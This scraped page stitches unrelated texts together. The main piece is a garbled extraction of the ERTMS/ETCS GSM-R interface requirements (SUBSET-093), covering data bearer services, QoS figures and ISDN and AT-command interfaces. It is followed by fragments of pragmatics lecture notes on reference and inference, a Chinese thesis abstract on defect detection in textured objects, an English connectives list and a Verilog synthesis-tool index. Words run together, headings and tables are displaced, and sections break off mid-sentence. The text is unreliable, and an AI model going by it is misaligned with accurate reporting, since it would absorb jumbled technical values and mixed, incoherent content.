Reference_and_Inference
GSMR接口需求规范

ERTMS/ETCS – Class 1GSM-R InterfacesClass 1 RequirementsREF : SUBSET-093ISSUE : 2.3.0DATE : 10-Oct-2005Company Technical Approval Management approval ALCATELALSTOMANSALDO SIGNALBOMBARDIERINVENSYS RAILSIEMENS1. M ODIFICATION H ISTORYIssue NumberDateSection Number Modification / Description Author0.1.0 (8-Aug-02) Creation based on subset052LK0.1.1 (8-Aug-02) All Minor editorial changes LK0.1.1ec All englishcheck JH0.2.0 (9-Sep-02) 3., 4.2, 4.1, 6.3, 7.2,8.2 Updated after email discussionLK0.3.0 (24-Oct-02) All Updated after FlorencemeetingLK+TS0.4.0 (14-Nov-02) All Updated after LondonmeetingLK0.5.0 (5-Dec-02) 4.2, 5.6.1, 6.2, 7.1,7.3, 9.2 Updated after Berlin meetingLK0.6.0 (12-Dec-02) 3., 6.3., 10.4.3 Email comments included TS+LK2.0.0 (12-Dec-02) Erroneous versionnumber 2.2.0correctedFinal issue LK2.1.0 (28-March-03)3.1.1.1, 6.3.1.3,7.1.1.1, 8.1.1.1 Update acc. to super group commentsLK2.2.0 (28-March-03) - Final version LK2.2.2.31-03-03 Versionnumberchangedfor release to the usersGroupWLH2.2.3 (12-June-03) All Update after Brussels mtg.and GSM-R Op. grp.commentsLK2.2.4 (26-June-03) editorial Draft release to UsersGroupJH2.2.5 - FormalreleaseJH 2.2.5.1 4.2, 6.2, 6.3, new 6.4 Update after Paris mtg. andGSM-R Op. grp. commentsLK2.2.5.2 Various update after further GSM-ROp grp reviewJH2.2.5.3 cleanversion JH 2.2.5.4 6.4 Updated after further GSM-R Op grp requestRB2.2.6 CleanversionRB2.2.6 revA (31-Jan-05) 4.2, 6.3, 6.4, Annex A Proposal for QoS parametervaluesLK2.2.6 revB (14-Feb-05) 6.3, 6.4, Annex A Updated after QoSmeeting#6 BrusselsLK2.2.6 revC (24-Feb-05) 6.3, 6.4, Annex A,Annex B added Updated during BerlinmeetingLK2.2.6 revD (25-Feb-05) 6.2, 6.3.5, 10.3, 10.5.2 Email comments inserted LK2.2.6 revE (6-Apr-05)3.1., 3.2,4.1,5.1,6.3,10.1, 10.3, 10.5, 10.7 Updated after QoSmeeting#7 BrusselsLK2.2.6 revF (25-Apr-05)3.1,4.1,5.1,6.3, 6.4,10.1, 10.3, 10.5, 10.6,10.7Edinburgh meeting TS+LK2.2.6revG (20-May-05)3.1, 5.1, 6.3, 6.4, 8.2 Changes according toBrussels meetingLK2.2.6revH (1-Sep-05) 4.1, 5.1, 6.3, 6.4, 7.2,10.3, 10.4, 10.5 Comments from SG andEEIGLK2.2.6revI (8-Sep-05) 5.1, 6.3, 6.4, 10.4 Zürich meeting PL+LK 2.3.0 (10-Oct-05) update for issue JH2. T ABLE OF C ONTENTS1.M ODIFICATION H ISTORY (2)2.T ABLE OF C ONTENTS (4)3.R EFERENCES (6)3.1Normative Documents (6)3.2Informative Documents (7)4.T ERMS AND DEFINITIONS (8)4.1Abbreviations (8)4.2Definitions (9)5.G ENERAL (10)5.1Scope of this document (10)5.2Introduction (10)6.E ND-TO-END SERVICE REQUIREMENTS TO GSM-R NETWORKS (12)6.1Data bearer service requirements (12)6.2Additional services (12)6.3Quality of Service requirements (13)6.3.1General (13)6.3.2Connection establishment delay (14)6.3.3Connection establishment error ratio (14)6.3.4Transfer delay (15)6.3.5Connection loss rate (15)6.3.6Transmission interference (15)6.3.7GSM-R network registration delay (16)6.4Summary of QoS requirements (16)7.R EQUIREMENTS TO FIXED NETWORK INTERFACE (17)7.1Foreword (17)7.2Interface definition (17)7.3Communication signalling procedures (17)8.R EQUIREMENTS TO MOBILE NETWORK INTERFACE (18)8.1Foreword (18)8.2Interface definition (18)9.A NNEX A(I NFORMATIVE) TRANSMISSION INTERFERENCE AND RECOVERY (19)9.1General (19)9.2Transmission interference in relation to HDLC (19)10.A NNEX B(INFORMATIVE)J USTIFICATION OF Q O S PARAMETER VALUES (22)10.1General (22)10.2Connection establishment delay (22)10.3Connection establishment error ratio (22)10.4Transfer delay (23)10.5Connection loss rate (23)10.5.1QoS targets (23)10.5.2Conclusions (24)10.6Transmission interference (24)10.7Network registration delay (26)3. R EFERENCESDocuments3.1 Normative3.1.1.1 This document list incorporates by dated or undated references, provisions from otherpublications. These normative references are cited at the appropriate place in the textand the publications are listed hereafter. For dated references, subsequentamendments to or revisions of any of these publications apply to this document onlywhen incorporated in it by amendment or revision. For undated references the latestedition of the publication referred to apply.Reference DateTitleU-SRS 02.02 ERTMS/ETCS Class 1; Subset 026; Unisig SRS, version 2.2.2 Subset 037 07.03 ERTMS/ETCS Class 1; Subset 037; EuroRadio FIS; Class1requirements, version 2.2.5EIRENE FRS 10.03 UIC Project EIRENE; Functional Requirements Specification.Version 6.0, CLA111D003EIRENE SRS 10.03 UIC Project EIRENE; System Requirements Specification.Version 14.0, CLA111D004ETS 300011 1992 ISDN; Primary rate user-network interface; Layer 1 specificationand test principlesETS 300102-1 1990 ISDN; User-network interface layer 3; Specification for basiccall controlETS 300125 1991 ISDN; User-network interface data link layer specificationsGSM04.21 12.00 Rate Adaptation on the MS-BSS Interface, v.8.3.0GSM 07.0711.98 ETSI TS 100916; Digital cellular telecommunications system(Phase 2+); AT command set for GSM Mobile Equipment (ME),GSM TS 07.07 version 6.5.0 Release 1997ITU-T V.24 02.00 List of definitions for interchange circuits between data terminalequipment (DTE) and data circuit-terminating equipment (DCE)ITU-T V.25ter 07/97 Serial asynchronous dialling and controlITU-T V.110 02.00 Support of data terminal equipments (DTEs) with V-series typeinterfaces by an integrated services digital network (ISDN) EuroRadio FFFIS 09.03 UIC ERTMS/GSM-R Unisig; Euroradio Interface Group; RadioTransmission FFFIS for Euroradio; A11T6001; version 12O-2475 09.03 UIC ERTMS/GSM-R Operators Group; ERTMS/GSM-R Qualityof Service Test Specification; O-2475; version 1.0Documents3.2 InformativeTitleReference DateEEIG 04E117 12.04 ETCS/GSM-R Quality of Service - Operational Analysis, v0.q(draft)ERQoS 08.04 GSM-R QoS Impact on EuroRadio and ETCS application,Unisig_ALS_ERQoS, v.0104. T ERMS AND DEFINITIONS4.1 AbbreviationsAT ATtention command setATD AT command DialB channel User channel of ISDNB m channel User channel of GSM PLMN on the air interfaceBRI Basic Rate InterfaceByte 1 start bit + 8 data bits + 1 stop bitDCE Data Circuit EquipmentDCD Data Carrier DetectD channel Control channel of ISDND m channel Control channel of GSM PLMN on the air interfaceDTE Data Terminal EquipmenteMLPP enhanced Multi-Level Precedence and Pre-emptionFIS Functional Interface SpecificationGPRS General Packet Radio Service (a phase 2+ GSM service) GSM-R Global System for Mobile communication/RailwayHDLC High level Data Link ControlISDN Integrated Services Digital NetworkMLPP Multi-Level Precedence and Pre-emption (ISDN service) MOC Mobile Originated CallMS Mobile Station (a GSM entity)Termination/Terminated MT MobileMTC Mobile Terminated CallMTBD Mean Time Between DisturbanceUnitOBU On-BoardPLMN Public Land Mobile NetworkPRI Primary Rate InterfaceQoS Quality of ServicesRBC Radio Block CentreT TI Duration of Transmission Interference periodT REC Duration of Recovery periodUDI Unrestricted Digital4.2 Definitions4.2.1.1 Definitions for the purpose of this specification are inserted in the respective sections.5. G ENERAL5.1 Scope of this document5.1.1.1 The scope of this document is to specify the Radio Communication Systemrequirements to the GSM-R network services (including fixed side access) andinterfaces and also the pre-requisites to be fulfilled by GSM-R networks and ETCSinfrastructures. Presently the requirements for high-speed lines are covered,requirements for conventional lines may be included in future versions of thisdocument.5.1.1.2 The data transmission part of the communication protocols is fully described in theEuroRadio FIS [Subset 037].5.1.1.3 The Radio Transmission FFFIS for EuroRadio [EuroRadio FFFIS] specifies thephysical, electrical and functional details related to the interfaces.5.1.1.4 All requirements apply to GSM-R unless indicated otherwise .5.2 Introduction5.2.1.1 The definition of the GSM services and associated physical and communicationsignalling protocols on the air interface are fully standardised in the specificationsproduced by the ETSI GSM Technical Committee for the public GSM implementationas well as for the GSM-R. Additionally, some railway specific services are alsospecified in the EIRENE SRS. However, in both cases, not all are required for ERTMSclass 1 system definition.5.2.1.2 The following ETSI GSM phases 1/2/2+ services are required:a) Transparent data bearer serviceb) Enhanced multi-level precedence and pre-emption (eMLPP).5.2.1.3 Other ETSI GSM phases 1/2/2+ services are not required for Class 1. These are thefollowing :a) GSM supplementary services:• Call forwardingb) General packet radio service (GPRS)5.2.1.4 Other ETSI GSM phases 1/2/2+ services are not required. Examples of these are thefollowing :a) Non-transparent data bearer serviceb) GSM supplementary services:• Line identification•Call waiting and hold• Multiparty•Closed User Group•Advice of charge• Call Barringc) Short message service point to point or cell broadcastd) Voice broadcast servicee) Voice group call service5.2.1.5 The following EIRENE railway specific service [EIRENE SRS] is required:a) Location dependent addressing5.2.1.6 The following EIRENE specific services [EIRENE SRS] are not required :a) Functional addressingb) Enhanced location dependent addressingc) Calling and connected line presentation of functional identitiesd) Emergency callse) Shunting modef) Multiple driver communications6. E ND-TO-END SERVICE REQUIREMENTS TO GSM-RNETWORKS6.1 Data bearer service requirements6.1.1.1 For the transmission of information between OBU and RBC, the EuroRadio protocoluses the bearer services of a GSM-R network. The service provider makes these databearer services available at defined interfaces.6.1.1.2 The data bearer services are described as data access and transfer in the GSMnetwork from Terminal Equipment (TE) on the mobile side (i.e. OBU) to a networkgateway interworking with Public Switched Telephonic Network (PSTN) or IntegratedServices Digital Network (ISDN) on the fixed side (i.e. RBC).6.1.1.3 The following features and attributes of the required bearer service shall be provided:a) Data transfer in circuit switched modeb) Data transfer allowing multiple rate data streams which are rate-adapted[GSM04.21] and [ITU-T V.110]c) Unrestricted Digital Information (UDI) – only supported through ISDN interworking(no analogue modem in the transmission path)d) Radio channel in full ratee) Transfer of data only (no alternate speech/data)f) Transfer in asynchronous transparent modeg) The required data rates are listed in the following table:Bearer service Requirement24. Asynchronous 2.4 kbps T O25. Asynchronous 4.8 kbps T M26. Asynchronous 9.6 kbps T MT: Transparent; M: Mandatory; O: OptionalTable1 GSM-R bearer servicesservices6.2 Additional6.2.1.1 The following supplementary services shall be provided:a) Enhanced multi-level precedence and pre-emption.b) The selection of a particular mobile network shall be possible on-demand.6.2.1.2 The priority value for command control (safety) shall be assigned to according to[EIRENE FRS §10.2] and [EIRENE SRS §10.2].6.2.1.3 The following railway specific service shall be provided by GSM-R networks:a) Location dependent addressing based on the use of short dialling codes inconjunction with cell dependent routing.6.3 Quality of Service requirements6.3.1 General6.3.1.1 As an end-to-end bearer service is used, a restriction of requirements on the servicequality placed on the air interface is not sufficient.6.3.1.2 End-to-end quality of service has to be considered at the service access points.6.3.1.3 The service access points are:•the service access points to the signalling stack for the establishment or release of a physical connection,•the service access points to the data channel.6.3.1.4 The network shall be able to support transparent train-to-trackside and trackside-to-train data communications at speeds up to 500 km/h e.g. in tunnels, cuttings, onelevated structures, at gradients, on bridges and stations.6.3.1.5 The network shall provide a Quality of Service for ETCS data transfer that is at least asgood as listed below1. The parameters are valid for one end-to-end connection for onetrain running under all operational conditions.6.3.1.6 The required QoS parameters shall not depend on network load.6.3.1.7 These performance figures reflect railway operational targets [EEIG 04E117].6.3.1.8 Note: A justification of the performance figures is given by Annex B.6.3.1.9 QoS requirements are specified independently of the method of measurement (refer to[O-2475] for specification of testing).6.3.1.10 Conventional line quality of service requirements may be included in future versions ofthis document. Also the values may not be applied at all locations and times (e.g.discontinuous radio coverage at some locations).6.3.1.11 Given the performance constraints of GSM-R, pre-conditions may be necessary tomeet the railway operational targets of [EEIG 04E117]. If different operational QoStargets are required, then other pre-conditions on ETCS application may be necessary.1 Early experience suggests that GSM-R performance can be better than these parameters suggest, after network optimisation and tuning.Such a case is not covered by this specification and this aspect of ETCS SystemPerformance becomes the responsibility of whoever specifies different operationaltargets.6.3.2 Connection establishment delay6.3.2.1 Connection establishment delay is defined as:Value of elapsed time between the connection establishment request and theindication of successful connection establishment.6.3.2.2 In case of mobile originated calls, the delay is defined between the request bycommand ATD and indication by the later of the two events response CONNECT ortransition of DCD to ON.6.3.2.3 The connection establishment delay of mobile originated calls shall be <8.5s (95%),≤10s (100%).6.3.2.4 Delays>10s shall be evaluated as connection establishment errors.6.3.2.5 The required connection establishment delay shall not depend on user data rate of theasynchronous bearer service.6.3.2.6 The required connection establishment delay is not valid for location dependentaddressing.6.3.3 Connection establishment error ratio6.3.3.1 The Connection establishment error ratio is defined as:Ratio of the number of unsuccessful connection establishment attempts to the totalnumber of connection establishment attempts.6.3.3.2 “Unsuccessful connection establishment attempt” covers all possible types ofconnection establishment errors caused by end-to-end bearer service.6.3.3.3 Connection establishment delays >10s shall be evaluated as connection establishmenterrors.6.3.3.4 The GSM-R networks should be designed in such a way, that at least two consecutiveconnection establishment attempts will be possible (pre-condition on GSM-Rnetworks), e.g. regarding GSM-R radio coverage related to maximal possible trainspeed.6.3.3.5 If the operational QoS targets of [EEIG 04E117] are wanted, then the ETCSinfrastructure should be designed in such a way, that at least two consecutiveconnection establishment attempts will be possible (Recommended pre-condition forETCS infrastructure).6.3.3.6 The connection establishment error ratio of mobile originated calls shall be <10-2 foreach attempt .6.3.3.7 Note: entry into Level 2 is of particular importance; commonly, a time of 40s may berequired in the case the GSM-R mobile station is already registered with the GSM-Rnetwork (see [ERQoS]).6.3.4 Transfer delay6.3.4.1 The end-to-end transfer delay of a user data block is defined as:Value of elapsed time between the request for transfer of a user data block and theindication of successfully transferred end-to-end user data block6.3.4.2 The delay is defined between the delivery of the first bit of the user data block at theservice access point of transmitting side and the receiving of the last bit of the sameuser data block at the service access point of the receiving side.6.3.4.3 The end-to-end transfer delay of a user data block of 30 bytes shall be ≤0.5s (99%).6.3.5 Connection loss rate6.3.5.1 The Connection loss rate is defined as:Number of connections released unintentionally per accumulated connection time.6.3.5.2 The requirements for connection loss rate varies depending on ETCS system variablessuch as T_NVCONTACT and the possible train reactions after connection loss (seesection 10.5).6.3.5.3 If the operational QoS-targets of [EEIG 04E117] are wanted, then the ETCSinfrastructure should be designed in such a way, that at least the following conditionsare fulfilled (Recommended pre-condition for ETCS infrastructure):• T_NVCONTACT ≥ 41s and• M_NVCONTACT different to train trip and• a new MA reach the OBU before standstill.6.3.5.4 If the connection establishment error ratio is <10-2, then the connection loss rate shallbe <10-2/h.6.3.6 Transmission interference6.3.6.1 A transmission interference period T TI is the period during the data transmission phaseof an existing connection in which, caused by the bearer service, no error-freetransmission of user data units of 30 bytes is possible.6.3.6.2 A transmission interference happens, if the received data units of 30 bytes deviatepartially or completely from the associated transmitted data units.6.3.6.3 The transmission interference period shall be < 0.8s (95%), <1s (99%).6.3.6.4 An error-free period T Rec shall follow every transmission interference period to re-transmit user data units in error (e.g. wrong or lost) and user data units waiting to beserved.6.3.6.5 The error-free period shall be >20s (95%), >7s(99%).6.3.7 GSM-R network registration delay6.3.7.1 The GSM-R network registration delay is defined as:Value of elapsed time from the request for registration to indication of successfulregistration by +CREG response.6.3.7.2 The GSM-R network registration delay shall be ≤30s (95%), ≤35s (99%).6.3.7.3 GSM-R network registration delays > 40 s are evaluated as registration errors.6.4 Summary of QoS requirements6.4.1.1 Table 2 contains the summary of QoS requirements at GSM-R interface.QoS Parameter Value (see 6.3) Connection establishment delay of mobile< 8.5s (95%), ≤10s (100%) originated callsConnection establishment error ratio <10-2≤ 0.5s (99%)Maximum end-to-end transfer delay (of 30 bytedata block)Connection loss rate ≤ 10-2 /hTransmission interference period < 0.8s (95%), <1s (99%)Error-free period >20s (95%), >7s(99%)Network registration delay ≤30s (95%), ≤35s (99%), ≤40s (100%)Table 2 Summary of QoS requirements7. R EQUIREMENTS TO FIXED NETWORK INTERFACE7.1 Foreword7.1.1.1 This part of the specification does not define mandatory requirements forinteroperability. It is a preferred solution, in case interchangeability between tracksideRBC and access point to the fixed network is required for a given implementation.7.1.1.2 This section gives only limited information. [EuroRadio FFFIS] must be used for fullcompliance.7.1.1.3 Note: The requirements to fixed network interface refer to a set of ETSI specifications[ETS 300011, ETS 300125, ETS 300102-1]. This set is the basis of conformancerequirements for network terminations. Instead of these specifications updatedspecifications can be referred, if they state that they are compatible with the followingrequirements.7.2 Interfacedefinition7.2.1.1 The ISDN Primary Rate Interface (PRI) shall be provided as specified by [ETS300011].7.2.1.2 The service access point on the fixed network side corresponds with the S2M interfaceat the T-reference point.7.2.1.3 The Basic Rate interface might also be used as an option in some particular cases likeradio infill unit.7.2.1.4 In addition to these interfaces, the V.110 rate adaptation scheme shall be applied tothe user data channel. The RA2, RA1 and RA0 steps are mandatory.7.2.1.5 End-to-end flow control in layer 1 shall not be used.7.3 Communication signalling procedures7.3.1.1 The signalling protocols shall be provided as specified by:a) Link Access Procedure on the D channel [ETS 300125]b) User-network interface layer 3 using Digital Subscriber Signalling [ETS 300102-1]7.3.1.2 ISDN multi-level precedence and pre-emption (MLPP) supplementary service shall beprovided according to the EIRENE specification [EIRENE SRS].7.3.1.3 The SETUP message contains Information Elements including the bearer capabilityand the low layer compatibility (refer to [EuroRadio FFFIS] specifying the Euroradiodata bearer service requirements.8. R EQUIREMENTS TO MOBILE NETWORK INTERFACE8.1 Foreword8.1.1.1 This part of the specification does not define mandatory requirements forinteroperability. It is a preferred solution, in case interchangeability between OBU andMobile Terminal is required for a given implementation.8.1.1.2 This section gives only limited information. [EuroRadio FFFIS] must be used for fullcompliance.definition8.2 Interface8.2.1.1 If an MT2 interface is used at the mobile side, the service access point at the mobilestation corresponds with the R-reference point of the MT2.8.2.1.2 [GSM 07.07] specifies a profile of AT commands and recommends that this profile beused for controlling Mobile Equipment functions and GSM network services through aTerminal Adapter.8.2.1.3 For the mobile termination type MT2 the signalling over the V interface has to be inaccordance with [GSM 07.07], using the V.25ter command set.8.2.1.4 The online command state shall not be used to guarantee interoperability. To avoiddifferent behaviour, it is recommended to enable/disable this escape sequence usingthe appropriate AT command usually referred as ATS2=<manufacturer defined value>.This particular command shall be sent to the mobile terminal as part of its initialisationstring.8.2.1.5 State control using physical circuits is mandatory.8.2.1.6 The V-interface shall conform to recommendation ITU-T V.24. The signals required arespecified in [EuroRadio FFFIS].8.2.1.7 Note that in the case of class 1 mobile originated calls, it is allowed to set the priorityvalue “command control (safety)” at subscription time.8.2.1.8 The call control commands, interface control commands and responses used on the V-interface at the R reference point are specified in [EuroRadio FFFIS].9. A NNEX A(I NFORMATIVE) TRANSMISSION INTERFERENCEAND RECOVERY9.1 General9.1.1.1 The usual QoS parameter used as measure of accuracy of data transmission viatransparent B/B m channels is the bit error rate.9.1.1.2 The QoS parameter relevant for layer 2 accuracy is the HDLC frame error rate.9.1.1.3 It is not possible to define relationships between both rates. The channel behaviour isnot known: error bursts and interruptions of data transmission during radio cellhandover can happen.9.1.1.4 Additionally, statistical distributions of values such as error rates do not accurately mapthe requirements from the ETCS point of view. Transfer of user data is requested inbursts; the transfer delay can be critical for the application. It has to be guaranteed forsome application messages that data can be transferred to the train in a defined timeinterval.9.1.1.5 A model of service behaviour is necessary reflecting all relevant features of GSM-Rnetworks.9.1.1.6 This model can be used as a normative reference for acceptance tests and for networkmaintenance during ETCS operation. It enables the ETCS supplier to demonstrate thecorrect operation of ETCS constituents during conformance testing without thevariations of real world GSM-R networks.9.1.1.7 Transmission interference and recovery is a first approximation of such a servicebehaviour model.9.2 Transmission interference in relation to HDLC9.2.1.1 Transmission interference is characterised by a period in the received data streamduring which the received data units deviate partially or completely from those of thetransmitted data stream. The service user cannot see the causes of transmissioninterference.9.2.1.2 The user data units erroneously transmitted or omitted during the transmissioninterference must be corrected by re-transmission. These re-transmissions result in atime delay and in higher load in the B/B m channel. Therefore, after transmissioninterference a period of error-free transmission, called the recovery period, must follow.9.2.1.3 In the normal data transfer phase after recovery, user data units are transmitted toprovide the data throughput requested by application messages.9.2.1.4 Figure 1 shows a simplified relationship of B/B m channel and HDLC errors: because ofthe selected options for the HDLC protocol (e.g. multi selective reject) the recoveryperiod and the normal data transfer phase are not strictly separated.error-free frameHDLC statecorrupted frameerror-freeChannel stateerroneousFigure 1 B/B m channel and HDLC errors9.2.1.5 Some special cases exist in Figure 1:A Beginning of HDLC frame (corrupted by transmission) is earlier than beginning oftransmission interferenceB Error-free time is not sufficient for transfer of HDLC frameC No HDLC frame is ready for transferD End of corrupted HDLC frame is later than end of transmission interference9.2.1.6 Figure 2 shows as an example the HDLC behaviour in case of transmissioninterference.Figure 2 Event "Transmission interference"9.2.1.7 The sender does not receive an acknowledgement in the case of a corrupted last Iframe of a sequence of I frames. The timer T1 expires and a RR (poll bit set) frame willbe sent.9.2.1.8 After receiving an RR frame with an indication of successful transmission of thepreceding I frame, the lost I frame will be re-transmitted.9.2.1.9 Again the sender does not receive an acknowledgement and requests for thesequence number. Eventually, the transmission is successful but the delivery of userdata will be delayed towards the receiver.9.2.1.10 The occurrence of the above defined event represents a QoS event “Transmissioninterference” at the sender side. The beginning and the end of the transmissioninterference are not exactly known. But the second repetition clearly indicates an event“Transmission interference”:a) The transmission interference time was too long orb) The recovery time was too short.。
语用学

Inference
For successful reference to occur, we must also recognize the role of inference. Because there is no direct relationship between entities and words, the listener’s task is to infer correctly which entity the speaker intends to identify by using a particular referring expression. Names and referent: Using a proper name referentially to identity any such object invites the listener to make the expected inference. That is a pragmatic view of reference.
Inference
a. Can I borrow your Shakespeare? b. Yeah, it’s over there on the table. a. Where’s the cheese sandwich sitting? b. He’s over there by the window. The new Mozart is better value than the Bach. My Rolling Stones is missing.
referential expression ……………. referent speaker conveys intention listener identifies
纹理物体缺陷的视觉检测算法研究--优秀毕业论文

摘 要
在竞争激烈的工业自动化生产过程中,机器视觉对产品质量的把关起着举足 轻重的作用,机器视觉在缺陷检测技术方面的应用也逐渐普遍起来。与常规的检 测技术相比,自动化的视觉检测系统更加经济、快捷、高效与 安全。纹理物体在 工业生产中广泛存在,像用于半导体装配和封装底板和发光二极管,现代 化电子 系统中的印制电路板,以及纺织行业中的布匹和织物等都可认为是含有纹理特征 的物体。本论文主要致力于纹理物体的缺陷检测技术研究,为纹理物体的自动化 检测提供高效而可靠的检测算法。 纹理是描述图像内容的重要特征,纹理分析也已经被成功的应用与纹理分割 和纹理分类当中。本研究提出了一种基于纹理分析技术和参考比较方式的缺陷检 测算法。这种算法能容忍物体变形引起的图像配准误差,对纹理的影响也具有鲁 棒性。本算法旨在为检测出的缺陷区域提供丰富而重要的物理意义,如缺陷区域 的大小、形状、亮度对比度及空间分布等。同时,在参考图像可行的情况下,本 算法可用于同质纹理物体和非同质纹理物体的检测,对非纹理物体 的检测也可取 得不错的效果。 在整个检测过程中,我们采用了可调控金字塔的纹理分析和重构技术。与传 统的小波纹理分析技术不同,我们在小波域中加入处理物体变形和纹理影响的容 忍度控制算法,来实现容忍物体变形和对纹理影响鲁棒的目的。最后可调控金字 塔的重构保证了缺陷区域物理意义恢复的准确性。实验阶段,我们检测了一系列 具有实际应用价值的图像。实验结果表明 本文提出的纹理物体缺陷检测算法具有 高效性和易于实现性。 关键字: 缺陷检测;纹理;物体变形;可调控金字塔;重构
Keywords: defect detection, texture, object distortion, steerable pyramid, reconstruction
II
英语口语中常见的连接词

英语口语中常见的连接词1.增补(Addition)in addition, furthermore, again, also, besides, moreover, wh at`s more, similarly, next, finally.2.比较(Comparison)in the same way, likewise, similarly, equally, in compariso n, just as3.对照(Contrast)whereas, in contrast, on the other hand, instead, however, nevertheless, unlike, even though, on the contrary, while 4.因果(Cause and effect)because, because of, for, since, due to, owing to, thanks to, as a result (of), accordingly, hence, so, thus5.强调(Emphasis)certainly, above all, indeed, of course, surely, actually, as a matter of fact, chiefly, especially, primarily, in particular, undoubtedly, absolutely, most imprtant6.让步(Concession)although, though, after all, in spite of, nevertheless, still, pr ovided, while it is true....7.例证(Exemplification)for example, for instance, that is, namely, such as, in other words, in this case, by way of illustration.8.总结(Conclusion)to sum up, to conclude, in a word, in short, in brief, all i n all, in all, to put it in a nutshell, in summary9.推断(Inference)therefore, as a result(of), consequently, accordingly, so, oth erwise10.时间和空间(Time and space)afterward, after, first, later, then, soon, outside, near, beyou nd, above, below, on the right(left), in the middle, opposite, in front offor/from want of 由于缺少……The flowers died from want of water.这些花由于缺少水而枯死了。
index

/IN-1HOME CONTENTSINDEX IndexSymbols$display 2-12** (power operator)B-44+: (variable part-select operator)B-38-: (variable part-select operator)B-38<<< (arithmetic shift operator)B-45>>> (arithmetic shift operator)B-45”- ” operator 3-6,7-3”& ”operator 7-3”+ ” operator 3-6,7-3”* ” operator 7-3”<” operator 3-6”>” operator 3-6‘define B-19‘else B-22‘elsif B-22‘endif B-22‘ifdef VERILOG_1995B-31,C-9‘ifdef VERILOG_2000B-31,C-9‘ifdef, ‘else, ‘endif, ‘ifndef, and ‘elsif B-22‘ifndef B-22‘include B-20‘undef B-22‘undefineall 2-4,C-10Aadders 2-20,2-21carry bit overflow 3-7carry-lookahead adder A-11hdlin_no_adder_feedthroughs 9-9hdlin_use_carry_in 9-14always blockedge expressions 2-30always construct 1-22,2-4,2-26,3-37,6-1,6-6,8-29,B-14,B-16,C-7,D-4,D-5architectures in modules D-5arithmetic shift operators B-45array accesses 2-31arrays of instances C-9Arrays of nets B-31,C-8assign 10-2assignmentsalways construct 1-22,2-4,2-26,3-37,6-1,6-6,8-29,B-14,B-16,C-7,D-4,D-5blocking B-16,B-17continuous 9-12,A-4,B-30,C-5initial B-5,B-6nonblocking 1-22,B-16,B-17Asynchronous Designs 2-26asynchronous processes 2-30/IN-2HOMECONTENTS INDEX Bbackslash continuation of single-linecomments D-2behavioral codeincluding an embedded netlist 8-23binary numbers B-3bit accesses 3-31bit and memory accesses 3-31bit-blasting B-23bit-truncation explicit 3-34bit-widthprefix for numbers B-3specifying in numbers B-3blocking and nonblocking B-16blocking assignments B-16,B-17bus_multiple_separator_style 8-20bus_naming_style variable 1-26bus_range_separator_style 8-20Busing B-23Ccarry-lookahead adder A-11case statements casex,casez B-11hdlin_check_user_full_case 9-5hdlin_dont_infer_mux_for_resource_sharing9-5hdlin_infer_mux 9-7hdlin_mux_size_limit 9-9in while loops 3-29missing assignment in a case statementbranch 3-29SELECT_OP Inference 3-18used in multiplexing logic 3-18warningsfull_case applied to non-case statements9-5casex B-11casez B-11casting operators B-37coding guidelines for DC Ultra datapathoptimization bit-truncation implicit 3-34combinational feedback loop 7-14combinational logic 3-1combinational while loop C-9Comma-separated sensitivity lists B-31,C-9conditional assignments if-else A-21conditional inclusion of code‘ifdef,‘else,‘endif,‘ifndef,and ‘elsif DirectivesB-22constant propagation 2-19continuous assignments 9-12,A-4,B-30,C-5hdlin_prohibit_nontri_multiple_drivers 9-12controlling signs B-37DD flip-flop, see flip-flopData-Path Duplication A-16dc_script_end directive 8-5,8-7,8-8decimal numbers B-3declaration requirements tri data type B-18Decoders 3-32decodersfor loop coding style 3-32hdlin_share_all_operators 9-12indexing coding style 3-33defparam C-9deprecated features 2-32Design Compiler 1-16,1-25,1-26,2-26,3-7,4-18,5-3,8-19,8-25,8-26,C-6differences between Presto Verilog and HDLCompilerinference reports/IN-3HOME CONTENTSINDEX D-6integers D-4latch inference improvement D-5MUX_OP inference D-5ops for a resource D-5resource declaration D-4syntax errors D-6three-states D-4variables in named always block D-5directives ‘define B-19‘else B-22‘endif B-22‘include B-20‘undef B-22‘undefineall 2-4dc_script_begin 8-5,8-7dc_script_end 8-5,8-7dont_infer_multibit 8-17full_case 8-11infer_multibit 8-16,8-17infer_mux 3-22map_to_module 7-10one_cold 4-22,8-25one_hot 8-26parallel_case 8-27parallel_case used with full_case 8-12return_port_name 8-23see also hdlin_ for variables simulation 2-31disable B-14Display synthesis progress C-7divide operator C-9don’t care 3-29don’t care inferencesimulation versus synthesis 2-28don’t caresin case statements 3-29simulation/synthesis mismatch 2-28dont_merge_with directive D-2EELAB-2923-16ELAB-3024-17ELAB-3102-29ELAB-365D-4ELAB-3666-10,D-4ELAB-900B-24embedded 3-29embedding constaints and attributes dc_script_end 8-5,8-7embedding constraints and attributes dc_script_begin 8-5,8-7enum directive 8-9enumerated type inference report 5-11enumerated types 5-10,5-14errors 2-12,3-22,6-2,6-10,7-11,8-6,8-8,8-15,8-27,9-7,9-12,B-7,B-23,B-25,D-4,D-5,D-6,D-7ELAB-3024-17ELAB-3666-10ELAB-900B-24Explicit bit-truncation 3-34expression treeoptimized for delay 3-8Ffeatures not supported D-2feedback loop 7-14feedback loops 9-8finite state machine 5-3automatic detection 5-1fsm_auto_inferring 5-3inference report 5-6log session 5-8Finite State Machine Compiler D-2finite state machinesautomatic detection 5-1flip 4-5/IN-4HOME CONTENTSINDEX flip-flopasynchronous set and reset conditions forflip-flops 9-6,9-8clocked_on_also attribute 4-24control register inferencehdlin_ff_always_async_set_reset 9-6hdlin_ff_always_sync_set_reset 9-6D-flip-flopD flip-flop with a synchronous load and anasynchronous load 4-34D flip-flop with an asynchronous reset 4-30D flip-flop with an asynchronous set 4-29D flip-flop with synchronous reset 4-33D flip-flop with synchronous set 4-32rising-edge-triggered D 